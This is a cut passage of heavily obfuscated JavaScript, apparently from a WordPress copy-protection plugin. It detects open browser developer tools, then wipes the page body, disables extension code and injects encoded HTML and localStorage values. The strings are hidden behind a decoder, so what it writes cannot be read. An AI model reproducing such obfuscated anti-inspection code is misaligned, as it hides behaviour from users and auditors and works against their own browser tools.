_0x396593(_0x7a9ed7,_0x480c1a,_0x216e12,_0x414c2d,_0xf19d11){return _0x2b6125(_0x480c1a,_0x480c1a-0x5e,_0x216e12-0xf2,_0xf19d11- -0x12,_0xf19d11-0x47);}_0x42fa99[_0x3b657c(0x34f,0x545,0x283,'Z3Dp',0x7aa)](wccp_pro_log_to_console_if_allowed,_0x42fa99[_0x396593(-0xe1,'7kW!',0x81f,0x65,0x100)],_0x42fa99[_0x41b5e0(0x1070,0xf23,0x10f4,0x159e,'lKOa')](_0x42fa99[_0x396593(0x107,'Zl@y',0x815,0x504,0x357)],devtools[_0x396593(0x818,'CrZn',0x496,0x274,0x3b2)+'n']));function _0x41b5e0(_0x4994ce,_0xea475d,_0x5c8d66,_0x1d49a1,_0x1b97f0){return _0x4aaa91(_0x4994ce-0x183,_0xea475d-0x1c2,_0xea475d- -0xdb,_0x1b97f0,_0x1b97f0-0x64);}devtools[_0x41b5e0(0x1913,0x1189,0x15c1,0xcd7,'nex$')+'n']&&(_0x42fa99[_0x3b657c(0xc92,0xaf4,0xbee,'yjAT',0x750)](_0x42fa99[_0x182191(0xbde,'Z3Dp',0xbd4,0xbed,0xb49)],_0x42fa99[_0x5e4844(0x228,0x1c5,'g8zd',-0x3cf,0x89e)])?(_0x42fa99[_0x396593(0x7df,'udv(',-0xf0,-0x77,0x5e1)](_0x45187f,_0x42fa99[_0x182191(-0xa3,'CrZn',0xaa5,-0x235,0x532)],_0x42fa99[_0x182191(0xf83,'7UlI',0x11d1,0x4e6,0xc44)](_0x42fa99[_0x3b657c(-0x98,-0x203,0x867,'X)g7',0x219)],_0x2a2a5d[_0x3b657c(0x67,0x481,0x614,'z$RJ',0x4c0)+'n'])),_0x200250[_0x396593(0xc0c,'EvFV',0x1363,0xcf3,0xbe3)+'n']&&_0x42fa99[_0x396593(0x538,'7UlI',0x41f,0x4ea,0x95e)](_0x58253f)):_0x42fa99[_0x3b657c(0x11a4,0x615,0x4dd,'nSq1',0xc18)](clear_body_at_all));}var devtools_isOpen_checker=setInterval(devtools_isOpen,0x693+0xd*0x119+-0x10f0);document[_0x4aaa91(0x13b,0x77b,0x86f,'etmz',0x64d)+_0x2b6125('Z3Dp',0x54d,0x1078,0xb31,0x5eb)+_0x2b6125('TKEH',0xd9b,0x53e,0xb70,0x103a)+'r'](_0x4695c4(0x5f0,0xa0c,0x7c5,'CrZn',0x6e0)+_0x352721(-0x45,-0x74b,-0x5a4,'lKOa',-0x1a7)+_0x4695c4(0x439,0x69d,0x4d0,'TKEH',0x464)+'e',function(_0x4f6ac0){function _0x415cfb(_0x444446,_0xd09835,_0x52265d,_0x5b078a,_0x25b004){return _0x4695c4(_0x444446-0xf0,_0xd09835-0x470,_0x52265d-0x23,_0x25b004,_0x25b004-0x120);}function _0x2277c4(_0xf080bb,_0x3f88c6,_0x1fb0e3,_0x543142,_0x2dd17a){return _0x4695c4(_0xf080bb-0x1ee,_0x543142-0x4b2,_0x1fb0e3-0xb3,_0x2dd17a,_0x2dd17a-0x1bb);}function _0x51fb3b(_0x8a7fa8,_0x45a00b,_0x38d99c,_0x27cd9a,_0x21058c){return _0x352721(_0x38d99c-0x2a7,_0x45a00b-0x47,_0x38d99c-0x184,_0x8a7fa8,_0x21058c-0x148);}var _0x5ac228={'ViMEc':function(_0x548d72){return _0x548d72();},'SOVsU':function(_0x3272a2){return _0x3272a2();},'pSjUX':function(_0x32ae11,_0x1f1ac9){return _0x32ae11===_0x1f1ac9;},'TJGOI':_0x2277c4(0x1277,0x16fc,0x1555,0x10d5,'oG7K'),'BxIOk':_0x2277c4(0x120a,0xaef,0x759,0xbfb,'6S$%'),'SrXpf':function(_0x120840,_0x249ab9){return _0x120840===_0x249ab9;},'jbWRe':_0x2277c4(0xb50,-0xf7,0x58e,0x5f3,'*B2s'),'OzOGi':_0x51fb3b('Tw87',0x2ce,0x44b,0x99,0x538),'EHOpy':function(_0x3e21b3,_0x22d2d8){return _0x3e21b3!==_0x22d2d8;},'BwTtR':_0x415cfb(0xf65,0xcff,0xadc,0x1214,'$y*N'),'FgIWt':_0x51fb3b('Cwlm',0xe3b,0xb2d,0x62b,0x765)};function _0x385202(_0x138775,_0x22dbd1,_0x7946f9,_0x1b19b7,_0x344f7d){return _0x4aaa91(_0x138775-0x17b,_0x22dbd1-0x16f,_0x344f7d- -0x71,_0x22dbd1,_0x344f7d-0x18e);}function _0x1e5f89(_0x3e1e07,_0x5baee4,_0x2d61ec,_0x41b70b,_0x387349){return _0x352721(_0x5baee4-0x4a5,_0x5baee4-0x19c,_0x2d61ec-0xb1,_0x41b70b,_0x387349-0x126);}if(document[_0x385202(0xa81,'CrZn',0x79f,0x738,0xd82)+'n']){if(_0x5ac228[_0x1e5f89(0x114f,0xfd8,0x883,'g[J3',0x1231)](_0x5ac228[_0x385202(0x15c0,'lsS[',0x1457,0x12f6,0x128c)],_0x5ac228[_0x385202(0x98f,'Zl@y',0x960,0xaa9,0x8c0)]))_0x5ac228[_0x415cfb(0x969,0x814,0x977,0x6d6,'7UlI')](_0x2ad143);else return;}else _0x5ac228[_0x51fb3b('7UlI',0xb94,0x1029,0x14c0,0xb65)](_0x5ac228[_0x51fb3b('(svR',0x65,0x27c,0x7b,0x3c4)],_0x5ac228[_0x415cfb(0xa53,0x424,0x6c1,0x345,'8[vh')])?_0x3b224c=!![]:devtools[_0x385202(0xeb0,'X)g7',0x140f,0x1428,0xe8e)+'n']&&(_0x5ac228[_0x415cfb(0x20c,0x45c,0x6fe,-0x77,'g8zd')](_0x5ac228[_0x1e5f89(0xb2e,0x707,0x680,'CrZn',0x5b4)],_0x5ac228[_0x2277c4(0x773,0x132b,0xeec,0xdad,'7a]M')])?_0x5ac228[_0x1e5f89(0x11dc,0x1237,0xefe,'lKOa',0xd6b)](clear_body_at_all):_0x5ac228[_0x1e5f89(-0x2d9,0x48d,0x69a,'udv(',-0x178)](_0x14317a));}),window[_0x352721(0xbe,-0x437,-0x115,'nex$',0x457)+_0x4695c4(0x81c,0x126,0x551,'vu%V',-0x4af)+_0x352721(0x41e,0xae9,0x9db,'7UlI',0x9e3)+'r'](_0x2b6125('oG7K',0xee7,0x875,0xc40,0x876)+_0x2b6125('#cC$',-0x2b0,0x43d,0x192,-0x40a)+_0x4695c4(0xb10,0x592,0xa6e,'lsS[',0x23b),_0x6e7993=>{function _0x476f2a(_0x3dbda3,_0x2f2724,_0x2b73d4,_0x290b01,_0x349445){return _0x2b6125(_0x2f2724,_0x2f2724-0x70,_0x2b73d4-0x83,_0x290b01-0x36d,_0x349445-0x149);}function _0x2b3c9d(_0x3477cf,_0x113b3d,_0x4cd8d1,_0x1d2be3,_0x56dd4c){return _0xfc2a8b(_0x3477cf-0x134,_0x113b3d,_0x4cd8d1-0x57,_0x3477cf-0x2a0,_0x56dd4c-0x1af);}function _0x310038(_0x1650bd,_0x320b7a,_0x29e978,_0x1cfc3b,_0x2ea240){return _0x4695c4(_0x1650bd-0xd0,_0x320b7a-0x619,_0x29e978-0x10d,_0x1650bd,_0x2ea240-0x36);}var _0x35684a={'dfZSK':function(_0xd03003,_0x272b43){return _0xd03003===_0x272b43;},'iitHM':_0x16e2d6(0x331,'7UlI',-0x269,0x5f,0x2d9),'JHTvL':_0x16e2d6(0x600,'esKD',0xaea,0x2a,0x57d),'fPwbK':function(_0x3c389c){return _0x3c389c();}};function _0x16e2d6(_0x5b3803,_0x1d91c7,_0x45cf7e,_0x61139e,_0x27da2b){return _0x4aaa91(_0x5b3803-0x150,_0x1d91c7-0x1c6,_0x5b3803- -0x6a6,_0x1d91c7,_0x27da2b-0xdd);}function _0x5b7624(_0xd56ba8,_0x4981d0,_0x12f329,_0x31ba17,_0x2fcae1){return _0x4aaa91(_0xd56ba8-0x4c,_0x4981d0-0x163,_0x31ba17-0x3,_0xd56ba8,_0x2fcae1-0x1cc);}devtools[_0x310038('wb*1',0x51d,0x481,0xdd,0x96)+'n']&&(_0x35684a[_0x310038(')MyP',0x59e,-0x81,0x2f2,0x36)](_0x35684a[_0x476f2a(0x2ba,'oG7K',0x62,0x6f8,0xd65)],_0x35684a[_0x476f2a(0xd0d,'wb*1',0x29e,0x829,0x10e)])?_0x3093b6='':_0x35684a[_0x5b7624('*B2s',0xf0a,0x6bc,0x8c8,0x752)](clear_body_at_all));});function clear_body_at_all(){function _0x290148(_0x11a86f,_0x1cee54,_0x1b6b78,_0x4bbfef,_0x55be87){return _0x352721(_0x1cee54-0x1d1,_0x1cee54-0xd6,_0x1b6b78-0xfa,_0x1b6b78,_0x55be87-0x14c);}function _0x324d44(_0x3725a0,_0x24451f,_0x1d1044,_0x2684fc,_0x3405a8){return _0x2b6125(_0x3405a8,_0x24451f-0x167,_0x1d1044-0x5d,_0x24451f-0x177,_0x3405a8-0x17f);}function _0x2c4b10(_0x199fd6,_0x5a3220,_0x34cce4,_0x4df504,_0x281a15){return _0x352721(_0x199fd6-0x46d,_0x5a3220-0x88,_0x34cce4-0x67,_0x281a15,_0x281a15-0x5d);}var _0x8968b3={'vOawx':_0x324d44(0x1235,0xbf6,0x12c4,0x126b,'yjAT')+_0x2c4b10(0xa49,0x668,0x56c,0x977,'*B2s')+'1','sVVfk':_0x324d44(0x576,0xcfb,0xa85,0xc41,'g6[M')+_0x290148(0x49d,0x612,'nSq1',0x24b,0x200)+_0x2c4b10(0xb55,0xa32,0x864,0x10be,'$Grl')+_0x4870be('z$RJ',0x18d7,0x13c6,0x11de,0xe53)+_0x4e9bad('8[vh',-0x282,-0x14b,0x8ec,0x41b)+_0x324d44(0x3d2,0x5a9,0x5c2,0xb2b,'wHy(')+'s','wWTXb':_0x2c4b10(0x101d,0x16f9,0x12d7,0x15de,'etmz'),'UGBty':function(_0x8eb7f,_0x1813c8){return _0x8eb7f(_0x1813c8);},'qiLaZ':_0x290148(0x599,0xa90,'udv(',0x102f,0xda6),'WhghW':function(_0x152b31,_0x483f20){return _0x152b31+_0x483f20;},'rorUV':_0x4e9bad('uOXl',0x5f8,0xab8,0x79b,0xc8a)+_0x2c4b10(0xcd1,0xaf0,0x73f,0x99f,'yjAT')+_0x2c4b10(0x586,0x158,0x760,0x573,'uOXl')+_0x324d44(0xa06,0xaac,0x8cd,0x5c8,'6S$%')+_0x2c4b10(0x458,-0x1c3,0x6d9,0x73,'uOXl')+_0x324d44(0xac,0x4f0,0x44b,0xb63,'6S$%')+'\x20','gzUvl':_0x2c4b10(0x89c,0x23a,0xb6d,0xdc5,')MyP')+_0x324d44(0xf65,0x896,0x2d8,0xa56,'NiyB')+_0x290148(0x3c5,0x19a,'udv(',-0xaf,-0x4d3)+_0x2c4b10(0x530,0x382,0x115,0x92c,'7kW!')+_0x4e9bad('g[J3',0x42b,0xbee,0x8fe,0xb28)+_0x2c4b10(0xed3,0x8ad,0x1116,0x86f,'esKD')+_0x4870be('TKEH',-0xbb,0xa5,0x5aa,0x15f)+_0x4870be('8[vh',0x108c,0x1886,0x111a,0x15d6)+_0x324d44(0xc07,0xb15,0x3ec,0xaad,'nex$')+_0x324d44(0xded,0x9ac,0x35f,0x8ec,'1uf#')+_0x324d44(-0x28b,0x1b2,-0x1a2,0x46,'$y*N')+_0x324d44(0x3b7,0x43a,0x125,0x147,'WA6z')+_0x290148(0x232,0x828,'Ng2*',0xaa,0x60e)+_0x290148(0xae5,0xe39,'EvFV',0xff5,0x1534)+_0x4870be('udv(',0xc77,0xf8e,0x87a,0x50c)+_0x324d44(0x6f4,0x162,0x4d7,-0x2d6,'vu%V')+_0x290148(0x67d,0x85e,'EvFV',0x78d,0x1bd)+_0x4e9bad('CrZn',0x709,0xe0a,0xf03,0xa23)+_0x4e9bad('Zl@y',0xac4,0x917,0x21c,0x371)+_0x290148(0xac8,0x3aa,'8[vh',0xa4d,0x7f6)+_0x4870be('Zl@y',0x587,0xd58,0x903,0x50c)+_0x324d44(0x8c8,0xd88,0x1277,0xdfd,'lsS[')+_0x2c4b10(0xe8a,0x15e1,0x1627,0x11b7,'uOXl')+_0x4e9bad('NiyB',0x310,-0x4c8,0x848,0xf3)+_0x290148(0x456,0x75f,'an]A',0x81a,0xc9d)+_0x4870be('TKEH',0xf7b,0x149a,0xfe0,0x9bf)+_0x324d44(0x342,0x64f,0xdda,0x697,'q^8T')+_0x2c4b10(0x9c0,0x91f,0xf82,0x896,'BFf#')+_0x4870be('WA6z',0x8c0,0x73d,0xc52,0x640)+_0x4870be('9@B&',0xd11,0x13da,0x1282,0xee1)+_0x324d44(0xe67,0xd93,0x792,0xf7b,'nSq1')+_0x4e9bad('EvFV',0x6dc,0x13ce,0x6a6,0xd90)+_0x2c4b10(0xb69,0xdd7,0xd04,0x11f2,'EvFV'),'fzQQp':function(_0x3cb95b,_0xf05dc6,_0xcb8f30){return _0x3cb95b(_0xf05dc6,_0xcb8f30);},'hsZNS':_0x4e9bad('6S$%',0x884,0xc99,0x79d,0x80f)+_0x290148(0x94f,0xcae,'Tw87',0x646,0x1237),'UUypO':_0x290148(-0x3da,0x156,'7kW!',0x500,-0x3a0)+_0x4e9bad('EvFV',-0x1f5,0x991,-0xe0,0x3a8)+_0x290148(-0x1e4,0x52,'#cC$',0x693,-0x11c)+'ll','YmKuq':function(_0x3fadbb,_0xe4e49a){return _0x3fadbb(_0xe4e49a);},'oMokB':_0x4870be('BFf#',0x3b2,-0x3d,0x622,0x4f2)+_0x4e9bad('lKOa',0x10f4,0xd43,0x118b,0xc33)+_0x4e9bad('yjAT',0xe1b,0x8a3,0x45c,0x978)+_0x4e9bad('BFf#',0xe0,0x96b,0x67f,0x579)+_0x324d44(0xb96,0xfac,0x13de,0x12bf,'H^Ge')+_0x4870be('lsS[',0x189c,0x16ea,0x11af,0xdad)+_0x4870be('Tw87',0x15ee,0xaac,0xf52,0xcdb)+_0x324d44(0xab9,0x71d,0x32e,0x2,'z$RJ')+_0x2c4b10(0x1041,0x15d6,0xcf6,0x174a,'#cC$')+_0x4e9bad(')MyP',0x821,0x6f2,0x801,0xd2e)+_0x290148(0xa2f,0xd40,'EX#R',0x11e3,0xfd0)+_0x324d44(0x79e,0x182,0x8b0,-0x612,'H^Ge')+_0x290148(0xf75,0xd12,'lsS[',0x742,0x1010)+_0x4870be('lsS[',0xb28,0x783,0xd1b,0xcca)+_0x324d44(0x76d,0x5bc,0x1ad,0x37e,'p]kc')};function _0x4e9bad(_0x2b6201,_0x844983,_0x5c0e55,_0x4a7419,_0x6d1438){return _0x2b6125(_0x2b6201,_0x844983-0x17c,_0x5c0e55-0x13b,_0x6d1438- -0x2b,_0x6d1438-0x7f);}var _0xeb25=_0x8968b3[_0x2c4b10(0x68b,0x2ff,0x275,0xcc9,'$Grl')][_0x2c4b10(0x9f6,0x6fd,0x5cd,0x563,'g6[M')]('|');function _0x4870be(_0x312a98,_0x4d9464,_0x47af61,_0x2de6a0,_0x365dbc){return _0x4695c4(_0x312a98-0xea,_0x2de6a0-0x613,_0x47af61-0x107,_0x312a98,_0x365dbc-0x44);}var _0x391fd6=-0xe87+-0x3d+0x14*0xbd;while(!![]){switch(_0xeb25[_0x391fd6++]){case'0':localStorage[_0x324d44(-0x55,0x280,0xb6,0x889,'g[J3')+'em'](_0x8968b3[_0x290148(-0x151,0x3e2,'nex$',0x27c,-0x4e)],_0x8968b3[_0x2c4b10(0x64c,0x4e0,0x72c,0x937,'CrZn')]);continue;case'1':_0x8968b3[_0x290148(0x862,0x8fc,'#cC$',0x6e9,0xe66)](jQuery,_0x8968b3[_0x4e9bad('$Grl',0x7c2,0x97e,0xca8,0x981)])[_0x4870be('q^8T',0xd6c,0x81d,0x63b,0xac6)+'d'](_0x8968b3[_0x324d44(0xb39,0x5b0,-0xe5,0x3d9,'an]A')](_0x8968b3[_0x324d44(0x1d1,0x3e1,-0x2d4,-0x265,'BFf#')](_0x8968b3[_0x4e9bad('8[vh',0xaf2,-0x132,0xae3,0x522)],_0x4ed6ac),_0x8968b3[_0x4e9bad('7a]M',0x624,0x285,0x876,0x4d6)]));continue;case'2':_0x8968b3[_0x2c4b10(0xad7,0xf13,0x969,0x647,'$Grl')](jQuery,_0x8968b3[_0x4e9bad('Cwlm',0x4a4,0x56c,0xe2a,0x969)])[_0x290148(0x3a2,0x265,'#cC$',0x785,0x655)]();continue;case'3':_0x8968b3[_0x290148(-0x12c,0x16e,'7UlI',0x671,-0x604)](wccp_pro_log_to_console_if_allowed,_0x8968b3[_0x4e9bad('1uf#',0x1250,0xa89,0xcb7,0xd98)],_0x8968b3[_0x4e9bad('#cC$',0x11cf,0x84c,0x804,0xc3a)]);continue;case'4':_0x8968b3[_0x2c4b10(0x885,0xbdd,0x6df,0x1028,'oG7K')](clearInterval,devtools_isOpen_checker);continue;case'5':var _0x4ed6ac=_0x8968b3[_0x324d44(0x6a9,0xa5f,0x9f1,0xeba,'nex$')];continue;}break;}}function clear_body_at_all_for_extentions(){var _0x13cd96={'nSPcn':function(_0x368e8c,_0x283b78){return _0x368e8c(_0x283b78);},'XgbXk':function(_0xd1e3ea,_0x5ec624){return _0xd1e3ea(_0x5ec624);},'xnusW':_0x5ef62f(0x75b,'uSKg',0x113,0x425,-0x23a),'XtLVm':_0x5ef62f(0x569,'Zl@y',0x828,0x452,0x1d8)+_0x1203b1(0x63e,'an]A',0xec3,0x1067,0xaaf)+_0x1203b1(0x14d4,'$y*N',0xbb6,0x6de,0xdff)+_0x5527b8(0x699,0xb6b,0xda1,0x6ed,'*B2s')+_0x3ef599(0x2ce,0x316,0xf6e,0x93f,'etmz')+_0x2cd7c0(0x13e8,0xb9f,'*B2s',0xce4,0x118d)+_0x5ef62f(0x7d9,'vu%V',-0x3,0x6fd,0xe32)+_0x5ef62f(0x1e7,'uSKg',-0x239,0x321,0x378)+_0x2cd7c0(0x4cc,0x5ce,'yjAT',0x281,0x2af)+_0x5527b8(0x78c,0xca9,0xccb,0xfaf,'vq)&')+_0x1203b1(-0x158,'nex$',0x7b6,0x250,0x391)+_0x3ef599(0x2c5,-0x1da,-0x7f,0x516,'nSq1')+_0x2cd7c0(0xa9a,0x98d,'Tw87',0x4f2,-0x103)+_0x2cd7c0(0x93d,0x2b4,'*B2s',0x396,0x3d0)+_0x1203b1(0x5fc,'Cwlm',0xa09,0x710,0x973),'UoOZF':function(_0x4d5caa,_0x2bc071){return _0x4d5caa+_0x2bc071;},'cTUsN':function(_0x23a9d3,_0x903a2e){return _0x23a9d3+_0x903a2e;},'HZCWA':_0x3ef599(-0x706,-0x4af,-0x393,0x96,'H^Ge')+_0x5ef62f(0xf10,'CrZn',0x144b,0xdbf,0xe89)+_0x3ef599(0x902,0x957,0x5ce,0x41d,'BFf#')+_0x1203b1(0x150f,'lsS[',0x12b3,0x97a,0xfaa)+_0x5ef62f(0x97f,'TKEH',0x3b2,0x840,0x352)+_0x5527b8(0xc45,0x2b6,0x5f1,-0x14a,'Tw87')+'\x20','LGZEQ':_0x3ef599(-0x216,0x5c9,0x84a,0x4f7,'an]A')+_0x5ef62f(0x11d2,'EX#R',0xc90,0xe3c,0x8c1)+_0x5527b8(0x7d4,-0x1bd,0x288,0x214,'nex$')+_0x5527b8(0xa83,0x91a,0xcc4,0x1217,'wHy(')+_0x5527b8(0xf89,0xa16,0x99b,0x695,'Zl@y')+_0x5527b8(0x2ea,0x152,0x4c8,-0xde,'WA6z')+_0x1203b1(0xda,'1uf#',0x971,-0x80,0x52f)+_0x1203b1(0x1354,'UUbr',0xe85,0x6df,0xe68)+_0x3ef599(0x292,0x3ff,0xc82,0x94b,'nex$')+_0x5527b8(0xb71,0x6f5,0x431,0x8e4,'uOXl')+_0x1203b1(0xa18,'UUbr',0x23a,0xf5,0x85d)+_0x1203b1(0x732,'Z3Dp',0xf09,0xf66,0x9f4)+_0x2cd7c0(0xe63,0xb34,'g6[M',0xa39,0x8df)+_0x5527b8(0x9da,0x3dd,0xb19,0x8d5,'esKD')+_0x3ef599(0x7ff,0x50d,0x282,0x81b,'8[vh')+_0x5527b8(0x598,0xd7d,0x76d,0xaa5,'p]kc')+_0x5ef62f(0x681,'an]A',0x2ce,0x36b,0x1d3)+_0x2cd7c0(0x4e3,0x4f9,'p]kc',0x776,0x9b2)+_0x5527b8(0xd20,0xe7b,0x75f,0x70e,'udv(')+_0x1203b1(0xf52,'TKEH',0x1414,0xb7f,0x11ed)+_0x2cd7c0(0xae7,0x640,'Tw87',0xb45,0xcda)+_0x1203b1(0xadf,'CrZn',0xe6b,0xd09,0x11bf)+_0x3ef599(0x65d,-0x39e,-0x434,-0xd4,'an]A')+_0x3ef599(0x1081,0xa3c,0x12ca,0xcc7,'1uf#')+_0x5527b8(0x811,0x8d3,0x3f7,-0x31e,'p]kc')+_0x5ef62f(0x648,'7kW!',-0x65a,-0x4,0x318)+_0x2cd7c0(-0x514,-0x566,'#cC$',0x1a9,0x7a4)+_0x5527b8(0x250,0x439,0x547,0x401,'yjAT')+_0x2cd7c0(0x116e,0x8bd,'$Grl',0xa0d,0xf36)+_0x1203b1(0x726,'7a]M',0xfd,0xaff,0x4af)+_0x3ef599(0xb97,0xb40,0x2aa,0x6d3,'#cC$')+_0x5ef62f(0x8fa,'H^Ge',0x4d2,0xac1,0xc44)+_0x5527b8(0xb3c,-0x269,0x44c,0xb59,'g6[M')+_0x1203b1(0x6a,'Tw87',0x917,0x645,0x395)+'>'};function _0x5527b8(_0x124c17,_0x42737c,_0x1457d0,_0x218cc4,_0x1a778e){return _0x4aaa91(_0x124c17-0x88,_0x42737c-0x88,_0x1457d0- -0x690,_0x1a778e,_0x1a778e-0x1a4);}function _0x2cd7c0(_0x40f30f,_0x48e152,_0xa6ea70,_0x58e2c9,_0x51e760){return _0x4695c4(_0x40f30f-0x10f,_0x58e2c9-0x15f,_0xa6ea70-0x1cb,_0xa6ea70,_0x51e760-0x68);}_0x13cd96[_0x5527b8(0x811,0x1e3,0x558,0x1f8,'8[vh')](clearInterval,remove_ext_code),_0x13cd96[_0x5ef62f(0x145f,'vq)&',0x1113,0xdc6,0xce8)](clearInterval,disable_ext_code);const _0x34c2d6=_0x13cd96[_0x2cd7c0(0x8e1,0x6f0,'1uf#',0x932,0x69d)](jQuery,_0x13cd96[_0x1203b1(0x5e0,'WA6z',0x806,0xc7,0x7b2)]);function _0x1203b1(_0xa3d04f,_0x16c7e4,_0xb4205b,_0x49c6b8,_0x152470){return _0x4695c4(_0xa3d04f-0xe3,_0x152470-0x467,_0xb4205b-0x1ac,_0x16c7e4,_0x152470-0x1cf);}_0x34c2d6[_0x3ef599(0x1a8,0x2c4,0x58d,0x561,'Tw87')]();function _0x5ef62f(_0x5cb2d4,_0x5d0140,_0x135d32,_0x28c3c9,_0x5df800){return _0x4aaa91(_0x5cb2d4-0x17,_0x5d0140-0x3c,_0x28c3c9- -0x601,_0x5d0140,_0x5df800-0xa7);}function _0x3ef599(_0x3c990e,_0x1fbd32,_0x12c8d2,_0x118b87,_0x5c9e67){return _0x2b6125(_0x5c9e67,_0x1fbd32-0x1e6,_0x12c8d2-0x78,_0x118b87- -0x53,_0x5c9e67-0x3e);}const _0x3244cf=_0x13cd96[_0x1203b1(0xc08,'EX#R',0xb1d,0x12ad,0xf91)];_0x34c2d6[_0x1203b1(0x159c,'uOXl',0x129c,0x1109,0x1195)+'d'](_0x13cd96[_0x3ef599(0x8f4,0x9f6,-0xa8,0x416,'#cC$')](_0x13cd96[_0x5527b8(0x77e,0x628,0x939,0xb17,'nex$')](_0x13cd96[_0x2cd7c0(0x8dc,0x5ec,'7a]M',0xc27,0x11f2)],_0x3244cf),_0x13cd96[_0x1203b1(0xb50,'q^8T',0x114e,0x937,0xadb)]));}jQuery(disable_ext_code);function disable_ext_code(){var _0x2fdf89={'sGxia':_0x473942(0xe3f,0x6fa,0x90e,'#cC$',0x6c4)+'ve','rYVYs':_0x473942(0x1489,0x15cd,0x1317,'7UlI',0x101b),'JAFRm':function(_0xd44dfe,_0x54e2bd){return _0xd44dfe==_0x54e2bd;},'FXKzn':function(_0xcce20f,_0x4e0f12){return _0xcce20f!==_0x4e0f12;},'aAVAz':_0x473942(0xdb6,0xda0,0xb5f,'1uf#',0xaaf),'HqpOm':function(_0x57eac5,_0x514022){return _0x57eac5+_0x514022;},'XsrVO':function(_0x1213ce,_0x383816){return _0x1213ce+_0x383816;},'xxFlk':function(_0x15eaf8,_0x264b00){return _0x15eaf8(_0x264b00);},'QdaVi':_0x48cca5(0xbff,0x1664,0x1203,0x1997,'nSq1'),'sSxnj':function(_0x558cba,_0xc8824b){return _0x558cba!=_0xc8824b;},'aMmmE':_0x48cca5(0x127d,0x1822,0x113b,0xc04,'wb*1')+_0x2822b8(0x1109,0x1312,0xe5f,'NiyB',0xfef),'gPgeF':function(_0x5158e8,_0x89e76a){return _0x5158e8!==_0x89e76a;},'IIipe':_0x4ecbd3('z$RJ',0x113b,0xafd,0xca7,0x7e1),'dkpdG':_0x4ecbd3('udv(',-0xc7,0x7d,0x1f3,0x4d4)+_0x2822b8(0xa59,0x852,0xc59,'esKD',0xd49)+_0x48cca5(0x1321,0xee4,0xd40,0xaff,'vu%V')+_0x473942(0x14d5,0x924,0x128b,'7a]M',0xf04)+_0x2822b8(0x4a5,0x3e6,0x622,'uOXl',0x741)+_0x48cca5(0xa85,0xc9e,0x60a,0xba8,'NiyB')+'km','qvvKO':_0x473942(0xb7f,0xea2,0x137b,'p]kc',0xeae)+_0x2822b8(0xd9f,0x111a,0xd8a,'6S$%',0x1486)+_0x2822b8(0x414,-0x56,0x60d,'UUbr',0x250)+'e','OQEqe':function(_0xf20e1e,_0x16adaf){return _0xf20e1e===_0x16adaf;},'gBYwc':_0x48cca5(0x85e,0x544,0xa47,0xbd9,')MyP'),'JSVSl':_0x4ecbd3('uOXl',0x1485,0x1086,0xdd6,0xec4),'GaluQ':function(_0x5e099a){return _0x5e099a();},'LTbiV':function(_0x7d06e6){return _0x7d06e6();},'xQDSG':_0x473942(0x1490,0x166c,0xd68,'7UlI',0x1185),'bvTrV':function(_0x5eccf3,_0x14c407){return _0x5eccf3(_0x14c407);},'xVnkB':_0x473942(0xe98,0x7df,0x12bd,'#cC$',0xb69)+_0x48cca5(0xbed,0xb37,0xf46,0xcfa,'EvFV')+'le','cGqlx':_0x473942(0xc16,0x1091,0x17c8,'6S$%',0x1371),'SRHyj':_0x48cca5(0xfb8,0xdb9,0x13db,0x1470,'vu%V'),'Ahyhp':_0x48cca5(-0x16d,0xc7f,0x639,0x716,'EvFV'),'XkjXL':function(_0xa4161a,_0x545a62,_0x24c2d9,_0x442561){return _0xa4161a(_0x545a62,_0x24c2d9,_0x442561);},'BmIVF':_0x4ecbd3('z$RJ',0x344,0x8b6,0xa2b,0xed5),'urCBW':_0x4ecbd3('g6[M',0x23f,0xa7c,0x8d2,0x79e),'wBAGF':function(_0x309506){return _0x309506();},'WpJJT':function(_0x2fd37c,_0x24e58a,_0x36ed1b){return _0x2fd37c(_0x24e58a,_0x36ed1b);},'TNhcx':_0x2822b8(0xb1e,0x9b9,0x73a,'wHy(',0x4a8)+_0x473942(0xcca,0x89e,-0x89,'UUbr',0x5af),'RFXiC':_0x2c9d1('wHy(',0xbc7,0x122b,0xcb2,0xb3d)+_0x473942(0x2da,0x4ca,0x597,'g[J3',0xa2f)+_0x473942(0x176a,0x10cb,0x10d5,'EvFV',0x10aa)+'e','uBZXC':function(_0x12b2fb,_0x1832db,_0x1959fb){return _0x12b2fb(_0x1832db,_0x1959fb);},'DSmZe':_0x2c9d1('UUbr',0x8fd,0xcf7,0x10f7,0xa5f)+_0x473942(0xa6b,0xd9b,0x1403,'(svR',0x10fd)+'u'};function _0x48cca5(_0x94d518,_0x3bf6b7,_0x4e887b,_0x4cf051,_0x58bc31){return _0x352721(_0x4e887b-0x6ec,_0x3bf6b7-0x8d,_0x4e887b-0x182,_0x58bc31,_0x58bc31-0x7a);}_0x2fdf89[_0x473942(0xf25,0x668,0xa3a,'EX#R',0x7d8)](wccp_pro_log_to_console_if_allowed,_0x2fdf89[_0x473942(0x29c,0x398,0x60d,'uOXl',0x719)],_0x2fdf89[_0x473942(0xd8e,0xaa0,0xdca,'wHy(',0x740)]);function _0x473942(_0x2cc746,_0x15e0b0,_0x704843,_0x5cd88f,_0x5263c1){return _0xfc2a8b(_0x2cc746-0x53,_0x5cd88f,_0x704843-0xed,_0x5263c1-0x75f,_0x5263c1-0x1ea);}function _0x4ecbd3(_0x97d6e5,_0xc85a03,_0x42c72d,_0x33d678,_0x125bfe){return _0x352721(_0x33d678-0x205,_0xc85a03-0x167,_0x42c72d-0xb6,_0x97d6e5,_0x125bfe-0x139);}let _0x19afd6='';_0x2fdf89[_0x48cca5(0x532,0x762,0x91a,0x512,'esKD')](setTimeout,()=>{function _0x2eed07(_0x24084a,_0x1a5572,_0x49da2d,_0x52ac69,_0x49e0a2){return _0x4ecbd3(_0x49e0a2,_0x1a5572-0x83,_0x49da2d-0x1be,_0x52ac69-0x429,_0x49e0a2-0x1f);}function _0x45fe02(_0x4e28c7,_0x246f8f,_0x58d73b,_0x2dc5ae,_0xe443b6){return _0x4ecbd3(_0x4e28c7,_0x246f8f-0x1e4,_0x58d73b-0x8,_0xe443b6- -0x44,_0xe443b6-0x181);}function _0x2896af(_0x5de924,_0x414cd8,_0x1a52ac,_0x3f57c3,_0x4c6414){return _0x48cca5(_0x5de924-0x7,_0x414cd8-0x2e,_0x5de924- -0x2c9,_0x3f57c3-0xd7,_0x3f57c3);}function _0x3cb4ed(_0x5919df,_0x122c91,_0x5a2608,_0x4d64b5,_0x1df7b5){return _0x48cca5(_0x5919df-0x88,_0x122c91-0x14,_0x1df7b5- -0x2d9,_0x4d64b5-0x146,_0x122c91);}var 